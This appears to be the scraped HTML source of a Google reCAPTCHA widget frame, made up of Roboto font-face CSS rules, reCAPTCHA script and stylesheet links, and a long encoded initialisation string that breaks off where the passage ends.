  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PrhDZR1dbl4XxdyoouEW9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PrhDZR1dbl4XxdyoouEW9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PrhDZR1dbl4XxdyoouEW9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5Epw6xkw6LCocOBwq84w5LCkcKHwqnDjcK7EMOIw7oTQVt2VsKpdWnCvmzChwjDl8KwQ2oxwqtaw7UTw73Cuipfw6XChcKcwrctPsOZwq/[base64]/[base64]/Dtiw9w5Ykw619wqnCkiwew54OwqFdw6TCjsKywqtdGzJ0IH0MP2TCt2vCoMOEwqBaw4pVBcOmwr1/[base64]/DnsORw73DgcKaXMOtFcO/w59uwo0WH3hXa8O9EcOHwpswU05sPGw/asKND2l0cBzDh8KDwqAgwo4KBz3DvMOKWMOZFMKpw6nDq8KPHCFow7TCuwFGwo1PAcKsTsKgwqPCnGPCv8OTZ8K6wqF9TR/Ds8Oiw6Z/w4Enw4rCgsObbcKncCV2eMK9w6fCmcOtwrYSSMO9w7vCm8KYfkBJVcK1wrgwwpYYRMOaw7wDw4keccOrw7sowqVaJ8Kewokgw5vDnwDDkXjClMKBw5YXwoLDgSjDrFxbTsK3w4ltwqDCjMKuw7PCu0/DpsKjw4MmYTnCk8O7w4rCt0nCiMO0wojDvTPCpcKbX8OMX0I4JW3Dk0nCk8OFXsKPFsK1TGoybAhsw6AuwqXClcK2GsOBNsKqw5pSZCRQwqV+CjjDlRhvNmzCng3CvMKRwoXDh8OQw7NoAFbDuMKfw6nDiEkqwr8bOsKaw4jChy/Cvhd4D8OCw5QKFGEHBMObBMKdLx7DugnCqx4Aw7LCqVZFw6bDhCthw53DrzodTRcoAU3DiMKsOidBRsKUUiEowrB8cAEmQHxRKCQkw7XCgMK5wq/Dg0nDlBlDwrYhw6bCulTCt8OGwro/XBgkEcO1w7PDqmxHw7bCmcKibHLDqsO3L8K4wq9VwofDsz4OYR4AHmnCj2pBCsO2wqMDw6Avw5Njw7DDr8Ozw7BAYGUKM8KLw6R0XMK3VcOqCD3DlmI/w4DCgn/Di8OqYlnDicORwrbCtnYUwrzCvMKwT8OXwqLDoBIuECnDpcKjw6jCk8KqOw1PW0kEZcKvw6vDssK6w5bDgHHCpynCmcKCwpjDlwtZf8OpOMOhdmFCTsKlwqYmwocjQm7DjMOhRzhIAMKmwrzCuTpPw7VnKEEiSmTChGTCqMKDw7LDtMOMNFfDisKSw5PDisKpEXNEK0/[base64]/[base64]/[base64]/DnMK7JQwDwoRSw61AMcKSW39vwr/DlQ52w6TCg0RSwpLCkMKtaVBFWW1BPAs7w5/DrMOswpwewqnDoUbDmMO9A8KaJnPDnsKDe8OOw4bChgXCp8OxTMK4bGrCpD7DscOTKyzCuhTDvsKZTMKfAn0USn9iDXHCocKtw5sXwqt4Dj9Ow5HCusK+w67DgMKbw5vCgA8iNMOMPQ/DjQtEwp7CrsOAQsKfwpjDpxbDvMK5wqp/P8KewpfDsMK2ez5PTsKKw7/Ck3UsOEx3w5rDgcK4w7U6Rx/CoMK3w6vDhsK3wrjChzMmw6Zmw7fDmz/[base64]/CpnlewqHCngDCssOPH0Ukw5IlLXdew53ChMONIVfCtnoWUsKrCMOGEcKISsOlwo17wrPCo3oKYWPCg1/DrmXCumlqd8KmwptqUsOIGGQzwpPCo8KdBlxHV8O8IMKJwpDCsAnCsi4XFUZ7wp3Cu0vDlm/DgSxWBBwSw6zCh1PDo8O0wpQow4hTX3cww5ITD29cYcOKwpcTwpYYw4txw5nDu8ORw7TDmRvCugHDo8KLZG1abF/DhcOywo/CtnbDvRVOVDLDlMO4X8OhwrFHQMKKwqjDncK+PsOoZcOJw6x1w4RkwqMawo/CmkvCiwgtY8KVw5Faw5MKNnpiwpo+wonDv8K/w6DDlU85acKSw4nDqlxrwrPCoMOsf8O+EWPCozzCj3jDs8KVDUfCvsOPK8OXw7hOQDwfaxLDkcOzRDTDpHMLPg1yDn7CjD7DkcKBH8KkJsKrEVfDrzTCgzHDmghywqYXGsOORsO7w6/Co0U/[base64]/[base64]/ClXR5wrbDpyZbw6nDrQnCtlYoecOHwqQ4w4Zvw7nCqMOzw5fCm3BdfiLDt8OrZFp/W8KEw7IzEm7CkcKcwp/[base64]/w68LwpfDi8KhG8OgQcK2w4XDssOofXJOw4DDtsKxwolHw4rCtXHCr8Ksw5YAwrR9w4rCqMO3wqM9CD3CgCBhwo0Gw77DkcO4woQWJlthwqZLw5LDiybCusK/w7wJwoRawoYbd8O6wrTCqlhCwpokNkESw4LDn3rCgCRTw6kTw7rCiF/CrjPCi8Oow6EGDcOyw5vDryIzEcO2w4cnw5tFUcKRScKMw6VBSSAOwogZwpgkGjBgwpEhw71IwqoLw4YTFDsCRTNuwooYQj9HIMKtbnbDl0MNBlpLw6xCYMOhU3bDlk7DkX1YdU3DgMKywqJKcG3Dk3zDnWnDgMOBE8OgScOcwpN/[base64]/Cl8OkRcKDDsKZXH02GirDtcO6PAHCpsK7w73DlcO2Qn3CuiUQVsKvYnLDpMOsw44+csKZw5BfUMOdPsKdwqvDisKcwo7DtMOkw6dWa8KAwos9NywZwpTCtsOfZBxbbTxpwo4awrVtZcKRfcK4w4tkecKUwrAqw79fwovCsEQjw6ciw6FOODA/[base64]/[base64]/CrC7CmcKfXsOow7NHwpkCcDtMRMKlw7TDmMOzwpnCoMKJOMOGSxTCmB8Iwq7CicK5PMKkwq9Awr90BMOzw51nWVDChMOXwrRpQcKzJzrDqcO/ST8wbUZDWWHCu3hPHUjDqMK7FU1wUMOkWMKow7LChk7DscOCw48gw5vCvTTCm8KtCUDCo8OZScK9CmLDoUjDpExsw7lwwolQw5fCknXCjsKDVXjDsMOHJ07DuznDiV0/w6HDghg1wpoJw7fCuWEVwp1lRMKoHsK3wrXDvTgOw5PCqcOFOsOewqZ3w5gWwq/[base64]/CvzXCosKsw5x9ZmpYw63Cv1p5wphlHHLDisOPw7nDg2Vlw5w+wofCgCjCriFew6/CmCnCg8K+wqE/DMK7w77DoV7CgDzClcKKwoR3SB4mwo4hwq02KMK4LcOvwqrCswvCgXjCvsKsSypdWMKvwq3Cl8OZwrDDusKPATwDZV7DhTPDp8KQQ3NSesKhYMOYwobDhMOQbMKAw4MhW8K/wqtoPsOPw4PDqQZVw5zDqcKAY8OJw6AuwqhHw4/CvMO1csOOwr9Aw4rCr8OQTW7Dpm1ew6LCpMOkQh/CvDnCm8KKW8OICFTDmsKUQ8KOBxA+wrMiV8KJSHo3wqlMcDQkwqsJwrZkIsKjK8Opw5VjUnjDpgfCp0I1wqzDicKTwo1VZ8K4w5TDpDLDvivCg2BiOcKxw7XCgl3Cv8K5H8KBYMKPw48fw7t8ATkCF0/DhsKgTzHDncKvw5fCosOTYVIiSMKiw5oKwojCpGVQWRxBwpQXw4gOC0p+UMOFw5lFX2DCjGjCrA41w5DCj8Oow7kHwqnDnwZXw6LCgMKCfsO8OmEmSA0Gwq/DhVHDmypUcUvCoMO8QcKAw5AUw61hYcK4wqbDmS7DiTFIwpNyKcOoAcOvw47Diw8Zw6NLIFbDvsKvw7bDuUDDs8Oqw7sGw5JPHXfCtjB8f1rCuEvClsKoWcOpFcKVwrHCt8Ocwr0rb8OOw5h9bWjDm8K8NCvCmDlMB0bDkcOmw6XDgcO/[base64]/CnwfCpwbCojXDhcKsHsOawqfCqgjCjcKKwr7Dq215ZsKEPsO+wprDjxXDpsO7XsKYw57CvcKGI198wrLCoVHDiT/[base64]/CuFvDn8KJwrPDhGFNcXw+w5tLBTXDlQVbwqEOCsK0w6XDuWvCosOxw4FIwr/[base64]/[base64]/[base64]/DiGBawrXCu8KJHTnDlMO4KzBcZ8Otw4bDqsK/[base64]/[base64]/w6rCjcKFMGrDr8KgG0jCk2rCmwDCuSgPw7gaw6fDr0lHw6XDtAUSOE3CpCY9bXDDnBkMw5vCrMOxOMOTwq3CksKTLsKQDsKUw6hRw5xiwrTCrmPCtU83wrfClk1nworCtw7DrcOPJcKtRio1AMOVGzscw5rClMKJw4F/[base64]/[base64]/w6HDrytmQQjDkcOlwpstwrnCpsO/wrh6wqE0AMOvw5jCtFDCuMO+wqXCrcO/wo0Yw4syB2LDhzU8w5NQw4tRWlvDnR5pG8OYSxYuTiXDgcK4wqTCu2LChMOOw7xHP8KbI8KnwpAvw5jDrMK/[base64]/ClMOPwrFIwrXCv2/Co8OBOBTCv8KXw6ZMw5ZMwpHCuMK8wpJGw7TCtEPDjMOPwqdMMVzCnsKaeWDDoH8qdm3Dp8Oxb8KWFcO/wpFZOMKbwphYWHFRCQfCgyUqMThbw5lcflwZXGcwAEVmw5AMw5NSw590wojDowYAw5d+wrFNT8Onw6crNMKGCcKbw5hWw71xaAlFw6JrU8KCwp9uwqbDkDE/wr5xVsOuIRJLwrPDrcKtecO7w784MgpYD8KpLAzDiz1Aw6/DscKtHF7CpTDCj8O9O8KyccKHTsO3wofCn0kYwqQew6HDnVHCh